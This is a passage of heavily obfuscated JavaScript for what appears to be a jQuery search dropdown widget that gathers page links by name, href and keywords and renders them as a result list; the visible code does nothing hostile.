_0x150a90[_0x216964(0xdce,'\x6f\x41\x78\x69')](_0x1e7a24,_0x363c8b);},'\x70\x56\x6d\x41\x62':_0x150a90[_0xdd07bb(0x786,'\x56\x77\x29\x24')],'\x52\x4d\x42\x5a\x73':_0x150a90[_0xdd07bb(0x71d,'\x6c\x65\x29\x4c')],'\x6e\x69\x6a\x43\x4b':_0x150a90[_0xdd07bb(0x5de,'\x77\x4d\x4c\x4b')],'\x66\x79\x78\x56\x72':_0x150a90[_0xdd07bb(0x1725,'\x32\x5a\x30\x66')],'\x44\x48\x4d\x73\x6a':function(_0x2e3251,_0x5e9a65){var _0x1f6a28=_0xdd07bb;return _0x150a90[_0x1f6a28(0x1d3b,'\x47\x76\x58\x40')](_0x2e3251,_0x5e9a65);},'\x53\x6c\x65\x4c\x71':_0x150a90[_0xdd07bb(0x121d,'\x74\x53\x6d\x5d')],'\x53\x7a\x66\x48\x4a':_0x150a90[_0xdd07bb(0x1451,'\x52\x44\x49\x77')],'\x51\x6c\x71\x6d\x79':_0x150a90[_0xdd07bb(0x631,'\x51\x46\x53\x66')],'\x65\x6c\x48\x4d\x44':_0x150a90[_0xdd07bb(0x8b2,'\x52\x44\x49\x77')],'\x44\x76\x51\x70\x68':_0x150a90[_0xdd07bb(0xcae,'\x47\x76\x58\x40')],'\x6f\x51\x77\x45\x56':_0x150a90[_0xdd07bb(0x1b54,'\x23\x4a\x79\x26')],'\x45\x78\x59\x55\x44':_0x150a90[_0xdd07bb(0x42d,'\x23\x4a\x79\x26')],'\x51\x69\x6b\x4f\x49':function(_0x51f361,_0x2855fd){var _0x2ac7c6=_0xdd07bb;return _0x150a90[_0x2ac7c6(0x109f,'\x52\x44\x49\x77')](_0x51f361,_0x2855fd);},'\x54\x67\x6e\x74\x6b':_0x150a90[_0xdd07bb(0xeaa,'\x5a\x40\x6f\x58')],'\x78\x66\x7a\x59\x6b':function(_0x2f2646,_0x1b44e5){var _0x176376=_0xdd07bb;return _0x150a90[_0x176376(0x154a,'\x6d\x32\x50\x45')](_0x2f2646,_0x1b44e5);},'\x4b\x78\x41\x67\x75':function(_0x3b436a,_0x45b329){var _0x2273e5=_0xdd07bb;return _0x150a90[_0x2273e5(0x1738,'\x72\x56\x5e\x7a')](_0x3b436a,_0x45b329);},'\x79\x6d\x4f\x51\x45':function(_0x3d8192,_0x417c8e){var _0x4e83c7=_0xdd07bb;return _0x150a90[_0x4e83c7(0x8e7,'\x6f\x24\x75\x49')](_0x3d8192,_0x417c8e);},'\x72\x57\x7a\x58\x77':_0x150a90[_0xdd07bb(0x918,'\x4c\x26\x66\x66')],'\x56\x70\x73\x44\x6c':function(_0x1792a9,_0x3998eb){var _0x24798c=_0xdd07bb;return _0x150a90[_0x24798c(0x11e6,'\x63\x65\x73\x79')](_0x1792a9,_0x3998eb);},'\x73\x75\x54\x79\x4b':function(_0x362d06,_0x3b1300){var _0x10b876=_0xdd07bb;return _0x150a90[_0x10b876(0x1ddd,'\x63\x6e\x5e\x6f')](_0x362d06,_0x3b1300);},'\x4e\x66\x63\x6a\x56':_0x150a90[_0xdd07bb(0xb94,'\x33\x6a\x5a\x4d')],'\x6c\x64\x4c\x4e\x42':_0x150a90[_0xdd07bb(0x122b,'\x40\x25\x4b\x74')],'\x4d\x64\x55\x43\x6b':function(_0xc98c36,_0x10638f){var _0x10164e=_0xdd07bb;return _0x150a90[_0x10164e(0xa78,'\x6f\x24\x75\x49')](_0xc98c36,_0x10638f);},'\x73\x6b\x5a\x79\x68':function(_0x17a0fb,_0x2bc171){var _0x129d72=_0xdd07bb;return _0x150a90[_0x129d72(0x1cc7,'\x69\x36\x76\x6b')](_0x17a0fb,_0x2bc171);},'\x44\x79\x4a\x56\x68':_0x150a90[_0xdd07bb(0x18ac,'\x40\x25\x4b\x74')],'\x49\x66\x4e\x71\x47':function(_0x263337,_0x535fb3){var _0x41c46b=_0xdd07bb;return _0x150a90[_0x41c46b(0x166a,'\x7a\x67\x46\x26')](_0x263337,_0x535fb3);},'\x51\x4a\x61\x49\x76':_0x150a90[_0xdd07bb(0x8f2,'\x23\x4a\x79\x26')],'\x56\x71\x61\x45\x46':_0x150a90[_0xdd07bb(0x1d2b,'\x25\x32\x65\x26')],'\x56\x66\x44\x74\x6a':_0x150a90[_0xdd07bb(0x8ce,'\x74\x53\x6d\x5d')],'\x55\x4f\x4f\x57\x5a':function(_0x5eb005,_0x32284){var _0x26b3ba=_0xdd07bb;return _0x150a90[_0x26b3ba(0x191c,'\x4d\x33\x6b\x54')](_0x5eb005,_0x32284);},'\x73\x64\x58\x5a\x70':function(_0x54c285,_0x2d1858){var _0x51c80d=_0xdd07bb;return _0x150a90[_0x51c80d(0xf44,'\x4b\x79\x71\x24')](_0x54c285,_0x2d1858);},'\x4a\x79\x54\x6a\x59':_0x150a90[_0xdd07bb(0x2ab,'\x30\x25\x56\x73')],'\x4c\x71\x72\x45\x79':_0x150a90[_0xdd07bb(0x16e4,'\x63\x6e\x5e\x6f')],'\x53\x50\x50\x63\x49':_0x150a90[_0xdd07bb(0xb52,'\x7a\x54\x29\x45')],'\x58\x46\x4d\x4e\x6a':_0x150a90[_0xdd07bb(0x7be,'\x63\x65\x73\x79')],'\x72\x70\x75\x45\x4e':_0x150a90[_0xdd07bb(0x16de,'\x4d\x69\x6c\x61')],'\x58\x78\x43\x47\x5a':function(_0x5ec6ad,_0x437759){var _0x43ca8c=_0xdd07bb;return _0x150a90[_0x43ca8c(0x8f6,'\x6a\x51\x7a\x59')](_0x5ec6ad,_0x437759);},'\x46\x46\x71\x49\x62':_0x150a90[_0xdd07bb(0x1557,'\x77\x4d\x4c\x4b')],'\x43\x79\x57\x62\x45':_0x150a90[_0xdd07bb(0x15e7,'\x4b\x79\x71\x24')],'\x64\x4d\x45\x69\x67':_0x150a90[_0xdd07bb(0x17bc,'\x63\x6e\x5e\x6f')],'\x7a\x72\x55\x78\x77':_0x150a90[_0xdd07bb(0x12e5,'\x6c\x65\x29\x4c')],'\x4a\x51\x54\x73\x70':_0x150a90[_0xdd07bb(0xb70,'\x65\x28\x29\x74')],'\x67\x51\x5a\x55\x44':_0x150a90[_0xdd07bb(0x41e,'\x69\x4c\x4c\x72')],'\x75\x41\x56\x61\x6d':function(_0x37c4e8,_0x5d2c64){var _0x5a0ae3=_0xdd07bb;return _0x150a90[_0x5a0ae3(0x1719,'\x65\x28\x29\x74')](_0x37c4e8,_0x5d2c64);},'\x54\x76\x65\x48\x54':_0x150a90[_0xdd07bb(0x1a83,'\x69\x36\x76\x6b')],'\x55\x51\x4d\x65\x76':function(_0x3666ad,_0x3e7dbf){var _0x49fb36=_0xdd07bb;return _0x150a90[_0x49fb36(0xec3,'\x46\x4d\x51\x36')](_0x3666ad,_0x3e7dbf);},'\x45\x49\x46\x5a\x42':_0x150a90[_0xdd07bb(0xe8d,'\x4d\x33\x6b\x54')],'\x64\x56\x78\x6b\x59':_0x150a90[_0xdd07bb(0x3ff,'\x52\x44\x49\x77')],'\x6a\x66\x54\x45\x69':_0x150a90[_0xdd07bb(0x1a23,'\x4c\x26\x66\x66')],'\x59\x54\x6a\x68\x43':_0x150a90[_0xdd07bb(0x1b76,'\x5a\x59\x34\x79')],'\x67\x66\x50\x46\x47':_0x150a90[_0xdd07bb(0x1465,'\x6d\x32\x50\x45')],'\x63\x64\x77\x78\x54':function(_0x1eb327,_0x111736){var _0x32ea51=_0xdd07bb;return _0x150a90[_0x32ea51(0x13a4,'\x77\x4d\x4c\x4b')](_0x1eb327,_0x111736);},'\x44\x62\x66\x54\x51':_0x150a90[_0xdd07bb(0x175,'\x30\x25\x56\x73')],'\x43\x71\x51\x41\x74':_0x150a90[_0xdd07bb(0x8e1,'\x7a\x67\x46\x26')],'\x65\x79\x45\x5a\x57':_0x150a90[_0xdd07bb(0x1cd1,'\x69\x4c\x4c\x72')]};var _0x3cdd3f=_0x150a90[_0xdd07bb(0x253,'\x28\x62\x47\x28')](_0x38b256,0x0);Object[_0xdd07bb(0x102a,'\x5a\x59\x34\x79')](_0x2fb613,_0x150a90[_0xdd07bb(0x9c1,'\x47\x76\x58\x40')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x2fb613[_0xdd07bb(0x1757,'\x69\x4c\x4c\x72')]=void 0x0;var _0x3e7e92=_0x150a90[_0xdd07bb(0x1619,'\x6a\x2a\x4e\x66')](_0x3cdd3f,_0x150a90[_0xdd07bb(0x1006,'\x6f\x41\x78\x69')](_0x38b256,0x7)),_0x3d2c4b=function(_0x566546){var _0x166b85=_0xdd07bb,_0x384b67={'\x4b\x72\x6a\x6f\x56':function(_0x1480d1,_0x1569bd){var _0x834441=_0x3908;return _0x150a90[_0x834441(0x850,'\x6a\x51\x7a\x59')](_0x1480d1,_0x1569bd);}},_0x9ed39c=[],_0x41cdef=[];return _0x566546[_0x166b85(0x3c9,'\x5a\x59\x34\x79')](function(_0x478fc1){var _0x1bf01f=_0x166b85;_0x384b67[_0x1bf01f(0x1a2f,'\x4d\x69\x6c\x61')](-0x1,_0x41cdef[_0x1bf01f(0x1410,'\x25\x32\x65\x26')](_0x478fc1[_0x1bf01f(0x956,'\x63\x6e\x5e\x6f')]))&&(_0x9ed39c[_0x1bf01f(0x114e,'\x59\x70\x28\x57')](_0x478fc1),_0x41cdef[_0x1bf01f(0xc37,'\x32\x5a\x30\x66')](_0x478fc1[_0x1bf01f(0xf2f,'\x5a\x59\x34\x79')]));}),_0x9ed39c;},_0x29357f=function(_0x14b75a){var _0x20719c=_0xdd07bb,_0x400723={'\x72\x41\x4c\x6c\x4b':_0x490180[_0x20719c(0x121f,'\x6e\x48\x63\x73')],'\x70\x41\x75\x5a\x63':function(_0x3eee60,_0x57581e){var _0x30fe35=_0x20719c;return _0x490180[_0x30fe35(0x1c35,'\x47\x76\x58\x40')](_0x3eee60,_0x57581e);},'\x41\x61\x63\x62\x49':function(_0x102426,_0x2783c2){var _0x116f96=_0x20719c;return _0x490180[_0x116f96(0xa27,'\x6c\x65\x29\x4c')](_0x102426,_0x2783c2);},'\x56\x46\x4c\x58\x76':_0x490180[_0x20719c(0x219,'\x51\x46\x53\x66')],'\x52\x73\x47\x5a\x68':_0x490180[_0x20719c(0x1554,'\x26\x4f\x78\x33')],'\x64\x45\x6b\x6a\x51':function(_0x5b4fdd,_0x4cbb05){var _0x1ad7f7=_0x20719c;return _0x490180[_0x1ad7f7(0xbdf,'\x6f\x70\x5b\x39')](_0x5b4fdd,_0x4cbb05);},'\x71\x4f\x6e\x57\x64':function(_0x1f9c78,_0x1f8955){var _0x1916fc=_0x20719c;return _0x490180[_0x1916fc(0x680,'\x4c\x26\x66\x66')](_0x1f9c78,_0x1f8955);},'\x72\x4f\x52\x78\x68':function(_0x1539bf,_0x4a5487){var _0x58f53a=_0x20719c;return _0x490180[_0x58f53a(0xf4f,'\x6d\x32\x50\x45')](_0x1539bf,_0x4a5487);}};if(_0x490180[_0x20719c(0xfac,'\x52\x44\x49\x77')](_0x490180[_0x20719c(0xb3c,'\x46\x21\x74\x77')],_0x490180[_0x20719c(0x18a2,'\x5a\x40\x6f\x58')])){var _0x1e00d0=_0x14b75a[_0x20719c(0x1a6e,'\x40\x25\x4b\x74')](0x0),_0x1ceb5d='';return function _0x5a03ab(_0x5bec84){var _0x53271b=_0x20719c,_0x509bce={'\x59\x53\x73\x51\x6c':_0x400723[_0x53271b(0x163d,'\x28\x62\x47\x28')]},_0x412046=_0x5bec84[_0x53271b(0x1680,'\x77\x4d\x4c\x4b')];if(_0x400723[_0x53271b(0x41f,'\x6f\x24\x75\x49')](0x0,_0x412046[_0x53271b(0x45a,'\x7a\x54\x29\x45')])){if(_0x400723[_0x53271b(0x11b0,'\x30\x25\x56\x73')](_0x400723[_0x53271b(0x1ca6,'\x51\x46\x53\x66')],_0x400723[_0x53271b(0x13b2,'\x6f\x70\x5b\x39')])){var _0x2a9c98=_0x412046[0x0],_0x2cc918=$[_0x53271b(0x78c,'\x41\x24\x73\x2a')](_0x2a9c98[_0x53271b(0x1a7d,'\x5a\x40\x6f\x58')]);_0x400723[_0x53271b(0x1da3,'\x46\x4d\x51\x36')](0x3,_0x2a9c98[_0x53271b(0x1cec,'\x46\x21\x74\x77')])?_0x2cc918?_0x1ceb5d=_0x2cc918:_0x2a9c98[_0x53271b(0x1abd,'\x56\x77\x29\x24')]&&_0x400723[_0x53271b(0xf9e,'\x4c\x26\x66\x66')](_0x5a03ab,_0x2a9c98[_0x53271b(0xa3d,'\x69\x4c\x4c\x72')]):_0x400723[_0x53271b(0x4bb,'\x6a\x2a\x4e\x66')](_0x5a03ab,_0x2a9c98);}else _0x5b80d3[_0x53271b(0xa4b,'\x25\x32\x65\x26')](_0x509bce[_0x53271b(0x663,'\x70\x28\x71\x29')]);}}(_0x1e00d0),_0x1ceb5d;}else _0x10c3ed[_0x20719c(0x9d6,'\x33\x6a\x5a\x4d')][_0x20719c(0x18b9,'\x61\x43\x77\x74')](_0x5726ec[_0x20719c(0xc9d,'\x59\x70\x28\x57')](_0x490180[_0x20719c(0x153a,'\x4d\x69\x6c\x61')])),_0x490180[_0x20719c(0x18bb,'\x6e\x6f\x56\x6d')](_0x201baa,function(){});},_0x354337=function(_0x424c25){var _0x7e800=_0xdd07bb,_0x3ea925={'\x51\x46\x5a\x70\x76':function(_0x34078f,_0x344f92){var _0x38d84e=_0x3908;return _0x490180[_0x38d84e(0x1134,'\x4f\x55\x55\x6a')](_0x34078f,_0x344f92);},'\x4e\x50\x47\x57\x4b':_0x490180[_0x7e800(0x880,'\x23\x4a\x79\x26')],'\x41\x41\x64\x48\x6e':function(_0x21efc1,_0x5690f7){var _0x5dc172=_0x7e800;return _0x490180[_0x5dc172(0x15ce,'\x61\x43\x77\x74')](_0x21efc1,_0x5690f7);},'\x56\x66\x77\x68\x5a':_0x490180[_0x7e800(0x7b2,'\x6e\x6f\x56\x6d')]},_0x5abfaf=this;_0x5abfaf[_0x7e800(0x1e1f,'\x7a\x67\x46\x26')]=$[_0x7e800(0xb9e,'\x30\x25\x56\x73')]({},{'\x73\x65\x6c\x65\x63\x74\x6f\x72':'','\x74\x61\x72\x67\x65\x74\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':'','\x6e\x6f\x52\x65\x73\x75\x6c\x74\x73\x54\x65\x78\x74':''},_0x424c25),_0x5abfaf[_0x7e800(0x598,'\x72\x56\x5e\x7a')]=_0x490180[_0x7e800(0x595,'\x6e\x5a\x73\x71')]($,_0x5abfaf[_0x7e800(0x1e1f,'\x7a\x67\x46\x26')][_0x7e800(0x64f,'\x47\x65\x57\x54')])['\x65\x71'](0x0),_0x5abfaf[_0x7e800(0x391,'\x7a\x67\x46\x26')]=_0x5abfaf[_0x7e800(0x508,'\x4d\x69\x6c\x61')][_0x7e800(0x1b28,'\x7a\x67\x46\x26')](_0x490180[_0x7e800(0x19d7,'\x7a\x67\x46\x26')]),_0x5abfaf[_0x7e800(0x1dd0,'\x6a\x51\x7a\x59')]=_0x5abfaf[_0x7e800(0x6a1,'\x6d\x32\x50\x45')][_0x7e800(0x1cb4,'\x56\x77\x29\x24')](_0x490180[_0x7e800(0x1650,'\x6a\x2a\x4e\x66')]),_0x5abfaf[_0x7e800(0x19a5,'\x47\x65\x57\x54')]=_0x5abfaf[_0x7e800(0x1e1d,'\x25\x32\x65\x26')][_0x7e800(0xf17,'\x47\x76\x58\x40')](_0x490180[_0x7e800(0x1450,'\x70\x28\x71\x29')]),_0x5abfaf[_0x7e800(0x1a92,'\x26\x4f\x78\x33')]=_0x5abfaf[_0x7e800(0x1a3b,'\x4d\x33\x6b\x54')][_0x7e800(0x19ba,'\x39\x40\x66\x53')](_0x490180[_0x7e800(0x1e46,'\x70\x28\x71\x29')]),_0x5abfaf[_0x7e800(0xc0a,'\x30\x25\x56\x73')]=_0x490180[_0x7e800(0x3cc,'\x6a\x51\x7a\x59')]($,_0x5abfaf[_0x7e800(0xc98,'\x56\x77\x29\x24')][_0x7e800(0x26b,'\x69\x36\x76\x6b')]),_0x5abfaf[_0x7e800(0x1dd3,'\x4d\x69\x6c\x61')]=_0x490180[_0x7e800(0x54f,'\x26\x4f\x78\x33')](_0x3d2c4b,_0x5abfaf[_0x7e800(0x37e,'\x46\x21\x74\x77')][_0x7e800(0x7d4,'\x4d\x69\x6c\x61')](function(){var _0x2e5842=_0x7e800;if(_0x490180[_0x2e5842(0xbdf,'\x6f\x70\x5b\x39')](_0x490180[_0x2e5842(0x2d3,'\x74\x53\x6d\x5d')],_0x490180[_0x2e5842(0x1b81,'\x30\x25\x56\x73')])){var _0x4ad548=_0x490180[_0x2e5842(0x174d,'\x47\x65\x57\x54')]($,this);return{'\x6e\x61\x6d\x65':_0x490180[_0x2e5842(0xa4c,'\x63\x6e\x5e\x6f')](_0x29357f,_0x4ad548),'\x68\x72\x65\x66':_0x4ad548[_0x2e5842(0x1b40,'\x7a\x67\x46\x26')](_0x490180[_0x2e5842(0x7ce,'\x41\x24\x73\x2a')]),'\x6b\x65\x79\x77\x6f\x72\x64\x73':_0x4ad548[_0x2e5842(0x14c0,'\x6f\x24\x75\x49')](_0x490180[_0x2e5842(0x46a,'\x4c\x26\x66\x66')])?_0x4ad548[_0x2e5842(0x17b7,'\x7a\x54\x29\x45')](_0x490180[_0x2e5842(0x1e01,'\x6e\x48\x63\x73')])[_0x2e5842(0x9c6,'\x70\x28\x71\x29')]('\x2c',''):''};}else{var _0x4bf676=this;_0x3ea925[_0x2e5842(0x101d,'\x4d\x69\x6c\x61')](!0x1,_0x1ac6e4)&&(_0x316688=!0x0),_0x4bf676[_0x2e5842(0x1235,'\x6e\x48\x63\x73')][_0x2e5842(0x179e,'\x61\x43\x77\x74')](_0x3ea925[_0x2e5842(0x1a3d,'\x33\x6a\x5a\x4d')],_0x4f4750),_0x21f35f?_0x4bf676[_0x2e5842(0x399,'\x61\x43\x77\x74')][_0x2e5842(0x12ef,'\x46\x21\x74\x77')](0x0):(_0x4bf676[_0x2e5842(0x789,'\x47\x76\x58\x40')][_0x2e5842(0x483,'\x26\x4f\x78\x33')]('\x75\x6c')[_0x2e5842(0x1d9f,'\x4f\x55\x55\x6a')](''),_0x1f97fe&&_0x3ea925[_0x2e5842(0x11d9,'\x46\x4d\x51\x36')]('',_0x4bf676[_0x2e5842(0xd89,'\x46\x21\x74\x77')][_0x2e5842(0x1784,'\x69\x4c\x4c\x72')]())&&_0x4bf676[_0x2e5842(0x10ef,'\x6e\x6f\x56\x6d')][_0x2e5842(0x1814,'\x77\x4d\x4c\x4b')]('')[_0x2e5842(0x1171,'\x39\x40\x66\x53')](_0x3ea925[_0x2e5842(0x6e0,'\x6f\x70\x5b\x39')]));}})[_0x7e800(0x862,'\x6d\x32\x50\x45')]()),_0x5abfaf[_0x7e800(0x1381,'\x40\x43\x6c\x5d')]();};_0x354337[_0xdd07bb(0x113b,'\x5a\x40\x6f\x58')]={'\x72\x65\x6e\x64\x65\x72\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0x2123bc){var _0x1489e5=_0xdd07bb,_0x2336c2={'\x6d\x74\x48\x48\x72':function(_0x3fa89c,_0x576631){var _0x1bcd78=_0x3908;return _0x150a90[_0x1bcd78(0x1d4d,'\x56\x77\x29\x24')](_0x3fa89c,_0x576631);},'\x73\x4a\x4a\x57\x5a':_0x150a90[_0x1489e5(0x1a44,'\x7a\x54\x29\x45')],'\x45\x55\x6f\x46\x65':function(_0x624637,_0x1a610c){var _0x49a4c3=_0x1489e5;return _0x150a90[_0x49a4c3(0x5cf,'\x6f\x41\x78\x69')](_0x624637,_0x1a610c);},'\x70\x50\x4c\x4f\x78':function(_0x54a16b,_0x3ad777){var _0x2202c7=_0x1489e5;return _0x150a90[_0x2202c7(0x1de1,'\x6f\x41\x78\x69')](_0x54a16b,_0x3ad777);},'\x55\x74\x47\x78\x72':function(_0x351db6,_0x58e2ae){var _0x2e04cf=_0x1489e5;return _0x150a90[_0x2e04cf(0x1220,'\x63\x6e\x5e\x6f')](_0x351db6,_0x58e2ae);},'\x7a\x41\x76\x65\x72':function(_0x385aab,_0x313b87){var _0x46e884=_0x1489e5;return _0x150a90[_0x46e884(0x1d5,'\x51\x46\x53\x66')](_0x385aab,_0x313b87);},'\x4a\x43\x71\x47\x41':function(_0xad054c,_0x2c4c7f){var _0x1806c1=_0x1489e5;return _0x150a90[_0x1806c1(0x696,'\x61\x43\x77\x74')](_0xad054c,_0x2c4c7f);},'\x55\x79\x4b\x6f\x57':_0x150a90[_0x1489e5(0xf46,'\x6e\x48\x63\x73')],'\x53\x47\x78\x46\x46':_0x150a90[_0x1489e5(0xef3,'\x6e\x6f\x56\x6d')],'\x72\x4e\x42\x65\x78':_0x150a90[_0x1489e5(0xb77,'\x63\x6e\x5e\x6f')],'\x64\x64\x64\x68\x4c':function(_0x4dc36e,_0x4c5c05){var _0x1092c0=_0x1489e5;return _0x150a90[_0x1092c0(0x3b8,'\x6e\x5a\x73\x71')](_0x4dc36e,_0x4c5c05);},'\x44\x74\x4f\x46\x70':_0x150a90[_0x1489e5(0x1bff,'\x4b\x79\x71\x24')],'\x61\x51\x46\x51\x69':function(_0x3c202d,_0x28e6ac){var _0xaa9e7a=_0x1489e5;return _0x150a90[_0xaa9e7a(0xb83,'\x4d\x33\x6b\x54')](_0x3c202d,_0x28e6ac);},'\x52\x6d\x58\x49\x53':function(_0x5425c9,_0x4e390d){var _0x210648=_0x1489e5;return _0x150a90[_0x210648(0x1669,'\x63\x65\x73\x79')](_0x5425c9,_0x4e390d);},'\x4f\x76\x69\x4d\x6a':function(_0x329b13,_0x2963a4){var _0x26a56b=_0x1489e5;return _0x150a90[_0x26a56b(0x1117,'\x5a\x40\x6f\x58')](_0x329b13,_0x2963a4);},'\x42\x73\x55\x61\x6a':function(_0x401b5c,_0x31a99a){var _0x23e8b4=_0x1489e5;return _0x150a90[_0x23e8b4(0x1373,'\x7a\x67\x46\x26')](_0x401b5c,_0x31a99a);},'\x41\x48\x72\x4a\x68':function(_0x208eec,_0x14b3ec){var _0x26e8ef=_0x1489e5;return _0x150a90[_0x26e8ef(0x1c82,'\x52\x44\x49\x77')](_0x208eec,_0x14b3ec);},'\x68\x6f\x46\x51\x63':_0x150a90[_0x1489e5(0x8a5,'\x39\x40\x66\x53')],'\x44\x47\x7a\x46\x42':_0x150a90[_0x1489e5(0x14fd,'\x6c\x65\x29\x4c')],'\x75\x7a\x6b\x74\x55':function(_0x211f03,_0x590bd0){var _0x416f62=_0x1489e5;return _0x150a90[_0x416f62(0x3b6,'\x32\x5a\x30\x66')](_0x211f03,_0x590bd0);},'\x6b\x4c\x74\x66\x70':_0x150a90[_0x1489e5(0x149a,'\x28\x62\x47\x28')],'\x46\x54\x68\x47\x45':function(_0x4b0e0f,_0x533780){var _0x1185b9=_0x1489e5;return _0x150a90[_0x1185b9(0x1a2d,'\x33\x6a\x5a\x4d')](_0x4b0e0f,_0x533780);},'\x4e\x58\x76\x54\x78':_0x150a90[_0x1489e5(0x710,'\x33\x6a\x5a\x4d')],'\x78\x48\x6d\x77\x73':_0x150a90[_0x1489e5(0xf82,'\x63\x6e\x5e\x6f')],'\x4c\x44\x42\x6c\x52':_0x150a90[_0x1489e5(0x1641,'\x4b\x79\x71\x24')],'\x62\x41\x57\x6e\x49':_0x150a90[_0x1489e5(0xe3a,'\x23\x4a\x79\x26')],'\x67\x6c\x79\x43\x67':function(_0x1f0b19,_0xb4ec95){var _0x15176f=_0x1489e5;return _0x150a90[_0x15176f(0xc17,'\x56\x77\x29\x24')](_0x1f0b19,_0xb4ec95);},'\x45\x57\x51\x4b\x4b':_0x150a90[_0x1489e5(0x23e,'\x7a\x67\x46\x26')],'\x6e\x4b\x59\x48\x71':function(_0x306b40,_0x20eecd){var _0x1768af=_0x1489e5;return _0x150a90[_0x1768af(0x227,'\x6a\x51\x7a\x59')](_0x306b40,_0x20eecd);},'\x73\x48\x70\x71\x42':_0x150a90[_0x1489e5(0x4e7,'\x30\x25\x56\x73')],'\x56\x7a\x52\x77\x77':function(_0x1e2e3b,_0xedfa23){var _0x22419c=_0x1489e5;return _0x150a90[_0x22419c(0x1241,'\x4c\x26\x66\x66')](_0x1e2e3b,_0xedfa23);},'\x75\x46\x76\x62\x71':_0x150a90[_0x1489e5(0x1730,'\x69\x4c\x4c\x72')],'\x71\x6e\x77\x64\x4d':function(_0x2971e3,_0x442e66){var _0x5c8326=_0x1489e5;return _0x150a90[_0x5c8326(0x1bc5,'\x7a\x67\x46\x26')](_0x2971e3,_0x442e66);},'\x5a\x68\x56\x77\x49':_0x150a90[_0x1489e5(0x45d,'\x33\x6a\x5a\x4d')],'\x6b\x79\x69\x65\x59':_0x150a90[_0x1489e5(0xbe1,'\x6e\x5a\x73\x71')]};if(_0x150a90[_0x1489e5(0x2c8,'\x7a\x54\x29\x45')](_0x150a90[_0x1489e5(0xbd9,'\x47\x65\x57\x54')],_0x150a90[_0x1489e5(0x90a,'\x65\x28\x29\x74')])){var _0x3b2d9f=this,_0x1a3a24='';_0x150a90[_0x1489e5(0x56c,'\x41\x24\x73\x2a')](_0x2123bc[_0x1489e5(0x10e0,'\x51\x46\x53\x66')],0x0)?_0x2123bc[_0x1489e5(0x6ec,'\x6e\x5a\x73\x71')](function(_0x5d5b22,_0x4ebda4){var _0x3dd8fd=_0x1489e5,_0x537281='';_0x2336c2[_0x3dd8fd(0x71e,'\x63\x6e\x5e\x6f')](0x0,_0x4ebda4)&&(_0x537281=_0x2336c2[_0x3dd8fd(0x1de5,'\x69\x36\x76\x6b')]),_0x1a3a24+=_0x2336c2[_0x3dd8fd(0x120e,'\x4d\x69\x6c\x61')](_0x2336c2[_0x3dd8fd(0xbd0,'\x63\x6e\x5e\x6f')](_0x2336c2[_0x3dd8fd(0x1a96,'\x59\x70\x28\x57')](_0x2336c2[_0x3dd8fd(0x180d,'\x5a\x59\x34\x79')](_0x2336c2[_0x3dd8fd(0x1ddc,'\x6f\x24\x75\x49')](_0x2336c2[_0x3dd8fd(0x11a0,'\x63\x65\x73\x79')](_0x2336c2[_0x3dd8fd(0x1b1,'\x6f\x24\x75\x49')],_0x537281),_0x2336c2[_0x3dd8fd(0x9dc,'\x39\x40\x66\x53')]),_0x5d5b22[_0x3dd8fd(0xced,'\x69\x36\x76\x6b')]),'\x22\x3e'),_0x5d5b22[_0x3dd8fd(0x1609,'\x4c\x26\x66\x66')]),_0x2336c2[_0x3dd8fd(0xdd3,'\x6f\x41\x78\x69')]);}):_0x1a3a24=_0x150a90[_0x1489e5(0x423,'\x65\x28\x29\x74')](_0x150a90[_0x1489e5(0x60f,'\x47\x65\x57\x54')](_0x150a90[_0x1489e5(0x1535,'\x7a\x54\x29\x45')],_0x3b2d9f[_0x1489e5(0x17c9,'\x4d\x33\x6b\x54')][_0x1489e5(0x1bbf,'\x40\x25\x4b\x74')]),_0x150a90[_0x1489e5(0x12b6,'\x6e\x48\x63\x73')]),_0x3b2d9f[_0x1489e5(0x11a2,'\x65\x28\x29\x74')][_0x1489e5(0x81a,'\x39\x40\x66\x53')]('\x75\x6c')[_0x1489e5(0x1670,'\x46\x21\x74\x77')](_0x1a3a24),_0x3b2d9f[_0x1489e5(0x6a1,'\x6d\x32\x50\x45')][_0x1489e5(0x31a,'\x7a\x54\x29\x45')](_0x150a90[_0x1489e5(0xe9e,'\x6f\x70\x5b\x39')]);}else{var _0x33225b=_0x2336c2[_0x1489e5(0x19ac,'\x77\x4d\x4c\x4b')](_0x2336c2[_0x1489e5(0x125f,'\x46\x4d\x51\x36')](_0x169a13,_0x2336c2[_0x1489e5(0x1a6b,'\x5a\x59\x34\x79')])[_0x1489e5(0x73b,'\x33\x6a\x5a\x4d')],0x0)?_0x2336c2[_0x1489e5(0x19c1,'\x28\x62\x47\x28')](_0xb84fc7,_0x2336c2[_0x1489e5(0xcb4,'\x39\x40\x66\x53')])[_0x1489e5(0x1c39,'\x6a\x2a\x4e\x66')]()[_0x1489e5(0x3c0,'\x4d\x33\x6b\x54')]:0x0;_0x2336c2[_0x1489e5(0xf4a,'\x6c\x65\x29\x4c')](_0xf1d12a,_0x2336c2[_0x1489e5(0x1744,'\x4d\x33\x6b\x54')])[_0x1489e5(0x5bc,'\x56\x77\x29\x24')](function(_0x4d273d,_0x463d40){var _0x542fb4=_0x1489e5,_0x5c5399=_0x2336c2[_0x542fb4(0x19a7,'\x4f\x55\x55\x6a')](_0x5dc333,this),_0x264ffe=_0x5c5399[_0x542fb4(0x1012,'\x23\x4a\x79\x26')](_0x2336c2[_0x542fb4(0x578,'\x63\x65\x73\x79')]),_0x5d3b9d=_0x2336c2[_0x542fb4(0xe5a,'\x32\x5a\x30\x66')](_0x2336c2[_0x542fb4(0x19ac,'\x77\x4d\x4c\x4b')](_0x2336c2[_0x542fb4(0xf0e,'\x40\x43\x6c\x5d')](_0x37e355,_0x2336c2[_0x542fb4(0x1291,'\x6f\x24\x75\x49')](_0x2336c2[_0x542fb4(0xfd1,'\x69\x4c\x4c\x72')](_0x2336c2[_0x542fb4(0x3be,'\x7a\x54\x29\x45')],_0x264ffe),_0x2336c2[_0x542fb4(0x109e,'\x6e\x5a\x73\x71')]))[_0x542fb4(0x14db,'\x5a\x40\x6f\x58')],0x0)?_0x2336c2[_0x542fb4(0x1017,'\x46\x4d\x51\x36')](_0xb09156,_0x2336c2[_0x542fb4(0xf32,'\x6c\x65\x29\x4c')](_0x2336c2[_0x542fb4(0x1268,'\x5a\x40\x6f\x58')](_0x2336c2[_0x542fb4(0x13c4,'\x59\x70\x28\x57')],_0x264ffe),_0x2336c2[_0x542fb4(0x1c87,'\x6f\x70\x5b\x39')]))[_0x542fb4(0x7a4,'\x69\x4c\x4c\x72')]()[